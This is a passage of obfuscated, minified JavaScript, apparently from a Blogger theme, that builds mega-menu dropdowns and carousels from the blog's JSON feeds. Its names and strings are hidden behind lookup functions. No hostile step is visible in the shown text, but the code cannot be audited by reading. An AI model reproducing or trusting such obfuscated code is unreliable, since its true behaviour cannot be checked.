[c(0,1992,2017,1606)](n[c(0,2155,2610,1380)](n[c(0,2325,2720,2764)](n[c(0,1108,1792,1468)](n[c(0,2325,2534,1873)](n[r(2246,0,2854,3112)](n[c(0,931,655,1895)](n.fVKiV(r(3730,0,3607,2863)+r(2373,0,2123,2109)+r(2086,0,2757,2529)+c(0,1537,2308,1380)+r(2920,0,2309,2294)+'"',s),n[c(0,2723,3354,2780)]),x),n[r(2455,0,2372,2031)]),x),n.BWNdh),l),n[r(2430,0,1843,1459)]),v),n.fAwHQ),d),r(2285,0,1642,1854))+d,'">')+d,r(2883,0,3042,2844)+r(3012,0,2531,2713)+'="lk_title'+r(1661,0,3105,2294)+'"'),s),n.isoBL),x)+'">',x),n[r(4056,0,4062,2996)]),i[c(0,2978,3869,1892)](n.BNEPE)[c(0,1731,1415,1115)](),i[r(3515,0,2428,3067)](n[c(0,1205,382,550)])[c(0,2773,3845,2114)](n[r(662,0,336,1406)])[c(0,2782,3233,1790)](a)}i[r(1916,0,3697,2862)](n[r(2524,0,2016,2831)]);var m={items:2},w={};w[r(1613,0,931,1520)]=2;var y={};y[c(0,1431,1769,1059)]=3;var k={items:3},q={};q[0]=m,q[r(969,0,580,1316)]=w,q[r(2872,0,2105,2993)]=y,q[1366]=k,n[r(2892,0,2234,2580)]($,n.JITJB)[r(2932,0,3144,2369)+"l"]({autoplay:!1,lazyLoad:!1,loop:!0,margin:20,responsiveClass:!0,autoHeight:!0,rtl:dpoption[c(0,2430,3150,3255)],autoplayTimeout:7e3,smartSpeed:800,nav:!1,dots:!0,navText:[n[r(1218,0,616,1293)],n[c(0,2547,2737,2763)]],responsive:q})}}})}h+=n[m(3079,2700,3122,2313)],t[m(4094,3144,4017,2489)]()[g(796,775,2002,1388)](n[g(1214,2196,1673,1280)]),(_m=t[m(3430,3144,2343,2180)]()[g(1269,841,578,203)](n[m(4130,3034,2899,2449)]))[g(2407,333,1592,1388)](b),_m.find(n[m(890,1298,2330,1558)])[m(2810,1916,899,1540)]().addClass(n[g(-266,512,-1043,-318)]),_m[m(3178,2980,2640,2777)](h),_m[g(525,64,-785,203)](n.vGSGf)[m(1802,1916,914,1900)]()[m(2269,2971,3941,2962)](n.IDKbE),_m[m(2027,1795,2650,1176)](n[g(-362,-901,-1109,-343)]).hide(0),_m[g(-606,1050,-537,203)](n.NDMnk).first().show(0).addClass("active loa"+m(1333,2021,2029,1697)),n[m(1386,1935,1037,1211)](setTimeout,(function(){n.PbIqZ(_,_m)}),500),_m[g(860,-684,-811,203)](n.zIwFD)[m(588,1664,1878,2399)]((function(){var t=$(this);function r(n,t,r,e){return m(n-389,e- -385,r-172,n)}function e(n,t,r,e){return m(n-431,r- -300,r-269,e)}var u=$(this)[e(1944,0,2500,2241)](e(2697,0,2236,2719))[r(3362,0,2827,2292)]("target");n.PbIqZ($,this)[r(1648,0,2790,2415)](n[r(1446,0,625,1046)])[e(3601,0,2671,2207)](e(2596,0,2524,3373)),n[e(983,0,1510,460)]($,this)[e(49,0,873,555)](n.jMMIV,setTimeout((function(){function e(n,t,e,u){return r(t,0,e-231,e- -1191)}var c=n[e(0,465,650)][e(0,879,709)]("|"),o=0;function a(n,t,e,u){return r(u,0,e-185,t- -417)}for(;;){switch(c[o++]){case"0":_m.find(n.jCxbh)[a(0,2131,1344,1676)]((function(){function n(n,t,r,u){return e(0,r,n-1642)}function t(n,t,r,u){return e(0,n,r-1064)}$(this).not(f[n(2082,0,1893)])[n(2743,0,1683)](t(904,0,1971))===u&&(_m[t(1857,0,1283)](f[t(2e3,0,2149)])[n(1485,0,1719)+"s"](f[n(2120,0,3199)])[t(1812,0,2545)](),f[n(2338,0,1928)]($,this)[t(1891,0,2288)](".active").addClass(f[n(2120,0,3192)])[n(2418,0,2396)](),i=$(this))})),i.hasClass(n[e(0,1013,1421)])||(i[e(0,1733,1395)](n[e(0,380,1421)]),n.bYfJn(setTimeout,(function(){var n,t,r;f[(n=2597,t=2635,r=3324,a(0,n-1127,t-361,r))](_,_m)}),500));continue;case"1":n[a(0,1498,1922,420)]($,t).removeClass(a(0,2022,1356,3004));continue;case"2":n[e(0,957,724)]($,t)[e(0,2149,1224)](n[a(0,629,1498,1059)])[a(0,2169,2477,1972)]("active");continue;case"3":var f={kOGeT:e(0,158,960),aFYwK:n[e(0,1086,1647)],qZIho:n[e(0,-108,-302)],qcoys:function(t,r){return n.PbIqZ(t,r)}};continue;case"4":n[e(0,346,724)]($,a(0,1715,649,2245)+a(0,353,387,782)+"ve")[e(0,853,-157)+"s"](n[a(0,472,-272,369)]);continue}break}}),2e3))})).on(m(3614,3118,3639,4175),(function(){function t(n,t,r,e){return g(n-204,r,r-165,n-688)}n[t(864,1772,790,-40)](clearTimeout,n[t(1669,2140,699,1707)]($,this).data(n[t(1465,1503,1394,868)])),$(this)[t(1896,0,1505)](n.VWJKN).removeClass(n[t(848,0,417)])}))}function g(n,t,r,e){return _0x57222c(n-470,t-396,t,e- -1688)}function m(n,t,r,e){return _0xb32275(n-430,e,t-73,e-127)}switch(n[g(-409,-654,0,156)](n.IBBGu,s)?t[g(1565,797,0,1552)]()[g(871,571,0,1379)](n[m(2559,1477,718,1372)]).children("a").append(g(-331,723,0,-186)+m(740,1093,483,1287)+g(1738,1389,0,1481)+m(1235,1557,1345,2019)):n[m(2995,2717,3754,3808)](0,i)&&(u=t[g(1228,1719,0,1552)]("li")[m(665,1749,1015,2519)]()[g(-232,999,0,336)](/_/gi,""),(i=t.parent()[g(81,295,0,239)]("li")).addClass(n[m(494,1583,2073,2594)]),i[g(1915,2398,0,1658)](g(-384,-1062,0,-184))||(i[g(2392,320,0,1388)](n.WAvIZ),i.children("a")[m(2502,2980,2086,2636)](n.usaXa),i.addClass(n[m(3414,2448,3121,2838)])),i.children(n[g(566,2306,0,1627)]).append(n[g(936,39,0,-72)](n[m(2227,1139,1952,1974)](n[g(-974,-279,0,-185)],u),g(-19,127,0,-16))),t[g(1692,1868,0,1552)]("li").remove()),x){case n[m(2959,2283,0,2455)]:t.addClass(g(1359,1154,0,1446)),t[m(3543,3144,0,3569)]("li").addClass(x),t.attr(n[m(3053,1966,0,1081)],n[g(324,553,0,194)](n[g(652,1509,0,1594)],r)),$[m(1625,1649,0,1253)]({url:n[g(861,680,0,1023)](n[m(3829,3262,0,4112)](n.PSUph(n[m(3238,3199,0,2115)],r),n[g(1067,717,0,589)]),v),type:n.iLjXc,dataType:n[m(875,1833,0,1115)],success:function(r){function e(n,t,r,e){return m(n-384,n- -1005,0,t)}for(var u={GrKNb:function(t,r){return n[(e=663,u=1398,_0x1c84(e- -448,u))](t,r);var e,u},QySxl:n[e(961,1668)],rGzjF:function(t,r){return n[(u=2852,i=3907,e(u-1334,i))](t,r);var u,i},fTWrw:n[e(566,-520)],tvLRx:function(t,r){return n.RkIYj(t,r)},LNiog:function(t,r){return n[(u=926,i=1026,e(u-342,i))](t,r);var u,i},uwZjR:function(t,r){return n[(u=1224,i=1418,e(i-684,u))](t,r);var u,i},QEpQW:function(t,r){return n[(u=1867,i=2742,e(u-465,i))](t,r);var u,i},kCZvb:n.NtBjK,Pjsaq:E(841,2820,1240,1774)+e(1149,747)+e(1180,1828),efdEI:n[E(2002,2224,1125,1988)],Ffeja:e(2070,2898),JBQoJ:function(t,r){return n[(u=1641,i=1903,e(u-345,i))](t,r);var u,i},MiYHT:n[e(1100,825)],erRhp:n[E(97,712,1143,1064)],PPeMi:e(635,348)+E(1570,458,726,1071),FMhXI:n[e(1002,1187)],OUvYl:n[E(3270,2159,2058,2358)],QbomL:function(t,r){return n[(u=1984,i=1087,e(u-908,i))](t,r);var u,i},zDjkb:function(n,t){return n+t},elpAS:function(n,t){return n==t},vCBmB:function(n,t){return n+t},nOCNV:function(t,r){return n.NiHDc(t,r)},EuLOq:n[E(2500,998,824,1876)],CJaSc:n[e(1205,706)],ulISV:n.BMqVi,IsIWq:e(1531,795),WgRpF:E(616,1337,903,1054),bJPDK:n[e(747,1377)],HbAkP:n[e(2218,1726)],Aoiuz:n[e(1992,1829)],DATnN:function(t,r,u){return n[(i=-454,c=525,e(c- -149,i))](t,r,u);var i,c},kMWSL:function(n,t){return n(t)},uwmEu:n[e(586,945)]},i=(new Array,""),o=0;o<r[e(523,1117)][e(1083,1572)].length;o++)if(n[E(2328,2900,1675,2737)]("aVkrm",n.YUyUS)){var f={TneAL:function(t,r){return n[(e=2045,u=731,i=1394,E(e,e-261,u-83,i- -436))](t,r);var e,u,i},DPuqg:E(572,803,2154,1208),aclrq:function(t,r){return n.PEEHb(t,r)},EDTlD:function(n,t){return n+t},ihnaS:n[e(566,1412)],JHNDK:function(t,r){return n[(e=639,u=1679,i=787,E(i,e-78,u-115,u- -301))](t,r);var e,u,i},rRcEA:function(t,r){return n.UWBez(t,r)},VpYMg:function(t,r){return n[(u=567,i=450,e(i- -626,u))](t,r);var u,i},ySIuc:n[E(471,1751,983,1353)],xIqZy:"</span><sp"+E(1406,2144,1915,1647)+e(453,-485),qmEhO:function(t,r){return n.PybzH(t,r)},WTTNG:function(n,t){return n+t},DocTh:n[e(1926,872)],hJgAq:n[e(202,144)],zyZBJ:n[E(3420,3659,3218,2775)],ymmHt:n[e(1100,20)],dXFmJ:n[E(733,1766,1978,1064)],GGFGS:n.pwEps,QpMys:n[E(-342,954,618,707)],GthdE:n[e(1290,2330)]},s=_0x2b3164(this),x=s[E(3556,2726,2443,2706)]("h3")[e(1075,1700)](),v=x.indexOf(e(246,-511)),p=x[E(2422,1582,2916,2386)](n[E(2324,1984,2060,1740)]),h=x.indexOf(n[e(1290,1939)]);n[e(2059,2289)](v,-1)?s[e(790,1848)](n[E(3749,3471,2913,2672)]).each((function(){function n(n,t,r,e){return E(n,t-327,r-497,e-478)}function t(n,t,r,u){return e(u-966,t)}_0x36b084=u[n(1666,2806,1862,2003)](_0x554c40,this),_0x14d197=_0x4ba2a9.children("a"),_0x569d4c=_0x43a6c2[n(2252,3096,1281,2088)](),_0x25fd2e=_0x5acb06[n(1775,3590,2049,2685)](u[n(1238,2511,2692,2061)]),_0x104902=_0x1f8b2d[t(0,3686,0,2817)]("/"),_0x28bd3c=_0x28f46f[n(2728,1236,1850,1880)](u[n(374,1766,1390,1473)](_0x1c54d0,1)).trim(),_0x787a0c=_0x98b443[t(0,1977,0,1833)](0,_0x3f3b97)[t(0,1835,0,2477)](),_0x2d61cd=u[t(0,2064,0,1426)](u[n(3254,3059,3270,2807)]+_0x34d903,"'>"),u[n(1216,953,2247,1379)](_0x4f3509,-1)&&(_0x3d01ec[t(0,3705,0,2932)](_0x20bcd0),_0x5c0f10+=u[t(0,2306,0,1426)](u[t(0,2713,0,1878)](u[t(0,1383,0,1426)](u.uwZjR(u[n(1821,2264,2173,1473)](u[n(1694,2272,1546,1520)](u[n(3807,2661,3382,3218)],_0x45e386),u[t(0,1911,0,1719)]),_0x39bffc),u.efdEI),_0x494e2e),u[n(2257,2719,2122,2172)])),u[n(1399,1599,1924,2209)](_0x3143c7,-1)&&(_0x2dd4da[t(0,2329,0,2932)](_0x193fef),_0x43d6ca+=u[n(2872,2345,1487,1925)](u[t(0,1966,0,1426)](u[n(1579,2425,1485,1925)](t(0,2706,0,2038)+t(0,3431,0,2342),_0x4d20b7),n(2262,2217,2104,2252)+"n class='s"+n(3202,2322,1920,2193))+_0x59e049,u[t(0,2354,0,2125)])),_0x2317f1+=u[t(0,445,0,1297)],s.removeClass(u[n(2990,2465,2558,2761)])[n(3481,2093,3375,2979)](u.PPeMi),_0x1dafff[n(2312,3462,2328,3152)]()[t(0,3816,0,2932)](u[n(1558,2047,1250,1294)]),s[n(2354,2888,3276,3184)]("h3").text(s[n(3838,2517,2586,3184)]("h3")[n(1246,3134,1275,2088)]()[t(0,2822,0,1889)](u[t(0,4077,0,3039)],"")),_0x422ad1[n(1809,2484,2781,1757)](_0x2a0ff7)})):n[E(1376,1874,831,1178)](p,-1)?s[e(790,414)](E(1478,620,567,1108))[e(1928,2435)]((function(){function n(n,t,r,e){return E(e,t-32,r-404,n-794)}function t(n,t,r,u){return e(t-1299,u)}_0x3aafae=_0x4bde81(this),_0xf97d16=_0x364254[n(3500,4510,4370,3992)]("a"),_0x27ed79=_0x2de43c[t(0,2374,0,2003)](),_0x296360=_0x30c9dc.attr(u[t(0,2347,0,1841)]),_0x549a76=_0xc98b28[n(3180,2336,2621,3374)]("/"),_0x28209f=_0x4abe20.slice(_0x210abd+1).trim(),_0x56b32a=_0x54ffb8[t(0,2166,0,1205)](0,_0xc0c324)[t(0,2810,0,3766)](),_0x2fcbd7=u.QbomL(u[n(3123,3194,3113,2754)],_0x27005e)+"'>",u.tvLRx(_0x3ec53f,-1)&&(_0x1457de[n(3295,4220,2758,2472)](_0x3682cd),_0x30c10c+=u.zDjkb(u[t(0,2567,0,2619)](u[n(3534,2525,3303,3267)]+_0x58bbad,u.Pjsaq)+_0x1b795a,"</span><span class='sm-cnt'>")+_0x201520+n(3399,4039,2455,3434)),u[n(1691,2310,1075,2046)](_0x151416,-1)&&(_0x2d33b7[t(0,3265,0,2334)](_0x2e8a9d),_0x2bc4de+=u[n(1842,1047,810,1968)](u.nOCNV(u[t(0,2084,0,2995)](n(2401,3378,3427,1673)+t(0,2675,0,1806),_0x55b76e),u[n(2082,1507,2631,1062)])+_0x2a73b0,u[t(0,2458,0,1433)])),_0x499b87+=u[t(0,1630,0,2706)],s.removeClass(u[n(3077,3378,3566,4075)])[t(0,3265,0,3805)](n(1964,1670,1588,1898)+t(0,1835,0,815)),_0x3bc816[t(0,3438,0,3688)]().addClass(u[t(0,2281,0,2459)]),s.children("h3").text(s.children("h3").text()[n(2252,2578,2727,1268)](u[n(3555,4463,2633,3690)],"")),_0x3fb30f[t(0,2043,0,2466)](_0x4244d5)})):n[E(2015,3374,2948,2594)](h,-1)&&s[E(1139,800,239,1325)](E(1386,1451,876,1108))[E(2095,2781,1399,2463)]((function(){function n(n,t,r,e){return E(t,t-17,r-193,e-468)}function t(n,t,r,u){return e(t-1035,n)}_0x4080cd=f[t(709,1357)](_0x46139f,this),_0x2c3a6d=_0x3dced9[t(3895,3206)]("a"),_0x27e583=_0xb93b55[n(0,2082,1125,2078)](),_0x4a6797=_0x4d30f3[n(0,2331,2074,2675)](f[t(2302,2035)]),_0x12bece=_0x447945.indexOf("/"),_0x4a73f0=_0x392799.slice(f[t(2908,1895)](_0x10680a,1))[t(2309,2546)](),_0x3e4d52=_0x2d3077[n(0,1069,1517,1870)](0,_0xbfe40b)[n(0,1840,1610,2514)](),_0x5b025b=f[n(0,1382,2569,1610)](f.ihnaS,_0x4cb5de)+"'>",f.JHNDK(_0x4b3009,-1)&&(_0x30a3b6[t(2484,3001)](_0x498b37),_0xb5e0e5+=f[n(0,2674,2371,2546)](f.EDTlD(f[n(0,2302,1293,1863)](f[n(0,1439,1287,1610)](f[n(0,1372,2636,1673)](n(0,1703,3094,2075)+t(3355,2411),_0x4afc87),f[n(0,2950,3675,3010)]),_0x4d540d)+f[t(1920,2050)],_0x47d5ef),t(849,1639)+t(1273,2257))),f[t(1472,2414)](_0x3fae9b,-1)&&(_0x33241b[t(2251,3001)](_0x2efc2e),_0x518462+=f.VpYMg(f[t(461,1234)](f[t(758,1642)](f[t(2372,2432)]+_0x1118fa,f[n(0,1228,737,1485)]),_0x3761fc),f[n(0,771,405,1448)])),_0x43bbd9+=f[t(757,1681)],s[n(0,1097,599,1417)+"s"](f.dXFmJ)[n(0,2872,3111,2969)](f.GGFGS),_0x118657[n(0,2430,3167,3142)]()[t(3945,3001)](f.QpMys),s[n(0,3472,2080,3174)]("h3")[n(0,1970,1681,2078)](s.children("h3").text()[n(0,1863,938,1926)](f[t(3741,3127)],"")),_0x16951c[t(1440,1779)](_0x34ed26)}))}else{for(var b,_=r[E(1093,816,1357,1058)][e(1083,108)][o],g=_.title.$t,w=g[E(553,872,796,1387)],y=(_[E(3203,3246,1398,2296)][0][e(1172,1592)].$t,r[e(523,438)].entry[0].published.$t),k=_.category[0].term,q=(y.substring(0,4),y[e(801,1649)](5,7)),R=y[E(2421,1355,292,1336)](8,10),M=(n[e(1755,2056)](parseInt,q,10),0);M<_.link[E(1536,1159,1339,1387)];M++)if(n[e(1311,856)]==_[E(2264,609,1215,1444)][M][E(424,381,-6,651)]){b=_[e(909,372)][M][E(372,1318,2145,1208)];break}try{fff=_[e(1162,379)+e(1544,824)].url.replace(n[e(1080,1539)],n.QPpfH)[E(708,1316,426,1458)](n.yMaAw,n[e(306,1315)])}catch(t){n.bPxnw(n[e(709,869)],n[E(1196,1309,1363,1244)])?(c=_[e(718,1356)].$t,a=c.indexOf(n[E(2337,2649,2632,2779)]),l=c[E(1599,3482,2768,2386)](n.nekSG,a),R=c[E(2526,3428,1395,2386)]('"',n[e(1517,602)](l,5)),d=c[e(137,1087)](n[e(1335,646)](l,5),n[e(1143,2145)](R-l,5)),fff=-1!=a&&-1!=l&&n[e(905,1657)](-1,R)&&n.RkIYj("",d)?d:no_image):(_0x59288b=_0x23e68b[E(742,457,1612,1253)].$t,_0x7a94f1=_0x56c6e0[E(1348,2558,3336,2386)](E(1637,2986,2761,2344)),_0xa94053=_0x42bd2b[e(1851,1703)](n[e(587,1323)],_0x5fbcd),_0x739097=_0x4254fa[E(2290,3124,3342,2386)]('"',n[E(2432,986,2638,1861)](_0x3bfe17,5)),_0x189619=_0x265a45[e(137,-260)](_0x58c013+5,n.Xrpwm(n[E(126,249,775,1116)](_0x26f58e,_0x527f46),5)),_0x12cd35=-1!=_0x42b454&&n.efwcI(-1,_0x23381c)&&n[e(689,1565)](-1,_0x259a77)&&""!=_0x59045f?_0x195fdb:_0x9512a4)}try{if(n[e(892,422)](n[e(809,1483)],n.MJqsE))for(var I=u[E(1725,1461,1227,1912)][E(1405,2134,1600,1815)]("|"),B=0;;){switch(I[B++]){case"0":u[E(2261,1714,1087,1525)](_0x5a6fe9,_0x3b4669)[E(1356,1843,2582,2330)](u[e(559,741)]).addClass(u.WgRpF);continue;case"1":_0xe41925(_0x5637d6)[e(414,843)+"s"](u.bJPDK);continue;case"2":_0x25fe73.find(u[e(1401,1130)])[E(2319,2201,2211,2463)]((function(){function n(n,t,r,u){return e(r-816,n)}function t(n,t,r,u){return e(u-492,t)}A.ybJfF(_0x225ff1,this)[t(0,2910,0,2287)](A[t(0,1356,0,1233)])[t(0,3161,0,2164)](A[t(0,2178,0,2496)])===_0x72bdd4&&(_0x4487af[t(0,1391,0,1282)](A.kAczm)[n(1615,0,1230)+"s"](A[n(3297,0,2699)])[n(3929,0,2868)](),A[n(1966,0,1010)](_0x2e4754,this)[n(2421,0,2611)](A.WlmNW)[t(0,1923,0,2458)](n(1508,0,1335))[n(1850,0,2163)](),_0x151387=A.ybJfF(_0x21deb8,this))})),_0x3c2377[E(3240,2025,2602,2780)](u[E(2025,2500,3142,2214)])||(_0x3f97ed[e(1966,2386)](E(817,2664,756,1791)),u[E(2070,1699,1996,1939)](_0x5686eb,(function(){var n,t,r,e;A[(n=384,t=462,r=89,e=1119,E(n,t-36,r-125,e-390))](_0x3c886d,_0x246240)}),500));continue;case"3":u[e(990,218)](_0x28d550,e(1512,2031)+e(150,979)+"ve").removeClass(u[e(2175,1506)]);continue;case"4":var A={ybJfF:function(n,t){return u[(r=2543,i=3571,e(i-1322,r))](n,t);var r,i},WlmNW:u[E(1897,445,878,1094)],ZrUFU:u[E(2893,1663,2959,2478)],kAczm:u[E(2277,1727,2770,1936)],EHoxl:u[e(2175,1356)]};continue}break}else T=_.category[0][e(1495,1557)],tgg=T[E(2130,2084,1023,1402)](0,1)}catch(t){T="",cl=n.DiRNw,tgg=""}i+=n[E(-408,550,266,659)](n.fdXHr(n[e(2257,2977)](n[E(182,747,994,719)](n.GfCAM(n[e(1824,979)](n.poUAf(n[e(1304,1249)](n[e(535,1042)](n[e(1304,1330)](n[e(2172,1284)](n[E(882,2490,2269,1515)](n[E(3401,3719,3684,2741)](n.eErvR('<li class="mega-post'+e(1913,2087)+'="',k),n[e(387,1475)]),b),n[E(1524,3413,3274,2490)]),g),n[e(1811,2208)]),fff),n[e(876,374)]),tgg)+n.NABYl,k),n[e(1787,2463)])+k,'">'),k),"</a></div>"),n[E(1574,1536,1859,1710)](w,80)&&(i+=n[e(124,-134)](n[E(536,1903,2288,1269)](n[E(2586,2776,2086,2741)](n[E(1227,2426,2366,1515)](n[E(1744,1659,536,1332)](n[E(2695,2789,1467,1856)],b),n.isoBL),g),'">')+g[e(137,-639)](0,70),n[e(2120,2489)])),n[e(2155,3009)](w,80)&&(i+=n[e(546,-188)](n[E(3532,2643,3220,2774)](n.ZkgRj(n[E(1204,412,1903,1081)](n[E(1526,1842,2330,1856)],b),n[e(1916,2804)]),g)+'">',g)+n.nArtq),n[E(2210,2303,2471,1747)](w,0)&&(i+=n[E(2648,2163,1693,2563)](n[e(1076,958)](n.lGYmb(n.PSUph(n[e(1321,973)]+b,n.isoBL),dpoption[e(279,443)]),'">'),dpoption.noTitle)+n[e(2256,2016)]),i+=n[e(875,-93)]}function E(n,t,r,e){return m(n-260,e- -470,0,n)}t[E(2163,3013,2332,2674)]("li")[E(3508,3250,1726,2510)](n.IMTIp(n[e(1900,1338)](n[e(1866,830)],i),n[e(161,834)])),t[e(2139,2639)]("li").children(".mega-icon")[e(1975,1789)](n[E(2419,0,0,1331)])}});break;case"mega-h":t.addClass(n.jcVxV),t[g(1341,2161,0,1552)]("li").addClass(x),t[g(256,1884,0,1085)](n[m(952,1966,0,2634)],n[m(904,1237,0,696)](n[g(2371,2617,0,1594)],r)),$.ajax({url:n[m(759,1139,0,2026)](n[g(1135,2029,0,1313)](n[g(950,2526,0,1607)],r)+n[m(1321,2181,0,1254)],v),type:m(1858,1789,0,2058),dataType:n.rJRaP,success:function(r){function e(n,t,r,e){return g(n-201,n,0,t-317)}function u(n,t,r,e){return g(n-410,t,0,n-1240)}if(n[e(755,402)]!==n[u(1325,1705)])({pLmof:function(n,t){return n(t)}})[u(2710,2927)](_0x44565,_0x56b720);else{new Array;for(var i="",o=0;o<r[u(1176,426)].entry[e(1421,582)];o++)if(n[e(1596,622)](n[u(2313,1865)],n[u(2313,1980)])){for(var f,s=r[e(-673,253)][u(1736,2072)][o],x=s[e(-44,751)].$t,v=x[e(104,582)],p=(s[e(2427,1491)][0].name.$t,r.feed[e(855,813)][0].published.$t),h=s[u(2236,3083)][0][u(2148,2498)],b=(p.substring(0,4),p.substring(5,7)),_=p[u(1454,1876)](8,10),m=(parseInt(b,10),0);n[u(2808,3569)](m,s[u(1562,1863)][e(472,582)]);m++)if(n[u(2421,2052)](n[e(397,1041)],s[e(1486,639)][m][e(-1253,-154)])){f=s[e(1380,639)][m][u(1326,1591)];break}try{fff=s[e(100,892)+"bnail"][e(1287,1804)][e(987,653)](e(1150,1421),n.QPpfH)[e(1516,653)](u(1347,1182),n.UZMIu)}catch(t){c=s[u(1371,2010)].$t,a=c[u(2504,2525)](n[e(2948,1974)]),l=c.indexOf(n.nekSG,a),_=c[e(2158,1581)]('"',l+5),d=c[e(875,-133)](n[e(973,916)](l,5),n[e(1247,1180)](n[e(1915,996)](_,l),5)),fff=n[e(795,635)](-1,a)&&n[e(845,635)](-1,l)&&-1!=_&&""!=d?d:no_image}try{n[e(1646,1932)](n[e(479,1546)],n.PaihR)?n[u(1865,2952)](_0x81b74a.type,n[e(295,762)])?_0x3267d4=!0:_0x138eb1=!1:(T=s.category[0].term,tgg=T[u(1520,921)](0,1))}catch(t){T="",cl=n[u(1259,964)],tgg=""}i+=n[u(1168,333)](n[u(2105,1868)](n.fdXHr(n[e(2112,1652)](n[e(965,1212)](n[e(-775,45)](n[e(465,-11)](n[e(2267,1928)](n[u(2105,2303)](n[e(1142,470)](e(1941,1697)+'"mega-post'+u(2566,2171)+'="',h),'" href="')+f+n[u(2608,1535)],x),u(2250,2297)),fff)+n[e(1356,606)],tgg),n[e(670,1671)])+h,n[e(1982,1517)])+h,'">'),h)+n[e(834,1167)],v>80&&(i+=n[u(1420,1153)](n.BCZKb(n.GHRhN(n[u(1450,2295)](n[e(837,1051)],f),u(1611,2202)),x)+'">'+x[u(790,879)](0,70),n.FijYU)),n[e(1089,891)](v,80)&&(i+=n[u(2664,1954)](n[e(1390,464)](n[u(1369,1718)](n.bxVQY(n[u(845,1421)](n[u(1974,1845)],f),u(1611,1190)),x),'">')+x,n[u(2909,2455)])),n.PybzH(v,0)&&(i+=n[e(222,31)](n[e(1291,1460)](n[u(2055,980)](n[u(1420,1100)](n.AOCQQ(n[e(603,1051)],f),n.isoBL),dpoption.noTitle),'">')+dpoption[e(-317,9)],"</a></h3>")),i+=n[e(-316,605)]}else{var w={MTqTN:function(n,t){return n===t},XGHpG:function(t,r){return n[(e=2604,i=2200,u(e-383,i))](t,r);var e,i},MPAJb:e(1291,1261),ikxUq:n[e(-302,316)],qzTdQ:e(1825,1922)+"ent > div",vOvDC:n[u(922,253)],gZyJX:function(t,r){return n[(u=-515,i=110,e(u,i- -381))](t,r);var u,i},Tshyu:n[u(1328,2151)],PCpAQ:function(t,r){return n[(u=522,i=1284,e(i,u-276))](t,r);var u,i},jGQrN:n[e(826,477)],avRyu:n.OSwIf,erdnf:function(t,r,e){return n[(i=1418,c=2299,u(i- -616,c))](t,r,e);var i,c}},y=n.TiYGn(_0x1e4ff6,this),k=_0x22054f(this).not(n[e(389,156)]).attr(u(822,1047));n.zVWUO(_0x8eece7,this)[u(2448,1661)](n.VWJKN).addClass(u(2472,3308)),_0x34788e(this)[e(809,-102)](n.jMMIV,n.bYfJn(_0x38b3f7,(function(){function n(n,t,r,u){return e(n,r-1306)}var t=function(n,t){return w[(r=4,e=885,_0x1c84(r- -701,e))](n,t);var r,e};function r(n,t,r,u){return e(u,t- -347)}w[r(-1072,-260,-1267,-861)](_0x20baba,w.Tshyu)[n(1416,0,1450)+"s"](w.vOvDC),w[n(2450,0,2761)](_0x3f105a,y)[n(3565,0,2831)](w[r(0,-103,0,843)])[n(4075,0,3002)](w.vOvDC),w.gZyJX(_0x46ff88,y).removeClass(w[n(1981,0,2209)]),_0x1c47a8[n(1442,0,1826)](w.qzTdQ)[r(0,1311,0,1087)]((function(){function t(t,r,e,u){return n(e,0,u- -58)}function e(n,t,e,u){return r(0,u-936,0,n)}w.MTqTN(w[e(55,0,0,561)](_0x3addd7,this)[e(3064,0,0,2114)](w[e(1690,0,0,833)])[t(0,0,3127,2650)](w[e(3135,0,0,2234)]),k)&&(_0x4de48a[t(0,0,1982,1768)](w[e(2221,0,0,1783)])[t(0,0,627,1392)+"s"](w[t(0,0,649,1052)])[t(0,0,3722,3030)](),w.gZyJX(_0x1950b4,this)[e(1741,0,0,2114)](w.MPAJb).addClass(w[t(0,0,757,1052)]).show(),_0x2d9e24=w[t(0,0,2259,1220)](_0x1bddb6,this))})),_0x31b38b[r(0,1628,0,782)](w[r(0,-148,0,274)])||(_0x2df4af[r(0,1349,0,955)](w[r(0,-148,0,858)]),w[n(1366,0,1935)](_0x352e32,(function(){t(_0x401213,_0x408b23)}),500))}),2e3))}t.parent("li")[e(2738,1705)](n[u(912,67)](n[e(881,1515)]+i,"</ul>")),t[e(2860,1869)]("li").children(n[u(2186,1727)])[e(2476,1705)](n[e(1220,526)]);var q={};q[e(-661,354)]=2;var R={};R[e(13,354)]=3;var M={items:3},I={};I[e(608,354)]=3;var B={};B[0]=q,B[u(1073,887)]=R,B[u(2750,2485)]=M,B[u(935,707)]=I;var A={autoplay:!1,lazyLoad:!1};A[e(1244,1818)]=!0,A[e(581,1060)]=20,A[e(704,-88)+u(891,199)]=!0,A[e(-157,912)]=!0,A[u(2176,1997)]=dpoption[e(1743,1353)],A["autoplayTi"+e(1978,1098)]=7e3,A[u(2139,2085)]=800,A[u(2786,2610)]=!1,A.dots=!1,A[u(1571,1278)]=[n[e(-257,127)],n.qyLhh],A[e(447,-88)]=B,$(u(2864,2705)+".owl-carousel")[e(1144,1203)+"l"](A)}}})}})),function(n){var t={gbIOH:function(n,t){return n(t)},VBSvQ:function(n,t){return n+t},XYtwD:"<img",WsxXW:c(-1065,706,-357,-170),htIDp:function(n,t){return n!=t},dOjEP:function(n,t){return n===t},bRFld:c(640,-475,136,989),mCXKb:function(n,t){return n(t)},USYcP:c(1276,1629,1055,148),UxOuw:"loded",CYvWn:function(n,t){return n(t)},IMyzX:u(3389,4327,3101,4440),aJcMZ:function(n,t){return n(t)},OllXs:function(n,t){return n+t},fZIlU:"return (fu"+c(100,695,455,796),hwLZS:"{}.constru"+c(-350,1283,549,1360)+c(-313,-655,357,528)+" )",ddPLf:u(2944,1961,3002,2233),dkSjz:u(1868,1883,2129,1821),YOgNK:c(2130,1638,1431,1796),PapsE:c(-1131,509,-233,-1174),ZwHbt:u(2024,2622,1226,1477),kKDfg:function(n,t){return n<t},BNzKc:function(n,t){return n!==t},ovuLT:c(1740,964,924,981),PjuAM:u(1789,2870,1069,2814),NuPUn:c(-270,-768,-312,-188)+c(1855,924,868,1112)+"index.js",xDkIl:function(n,t){return n===t},gsUfa:function(n,t){return n+t},alHun:function(n,t){return n+t},ZVnZY:c(181,-874,46,611),GDCVX:"<div class"+u(1351,1890,587,982)+'n-header">',VRSAp:u(2311,1600,2931,2762)+c(1680,922,740,359)+c(-235,-772,-97,397)+u(1832,2375,2914,2545)+c(1604,1282,1066,751),OIKNr:u(3432,3620,2696,3141),eyFMb:u(2845,1805,1878,2793)+u(1351,1477,1426,1083)+c(-696,1353,341,45),MRglq:u(1319,1643,444,325)+"splay: blo"+c(108,-396,-124,-624),CiSWk:u(1520,1832,2340,1796),mIFRD:u(1579,1465,1214,2053)+"-down 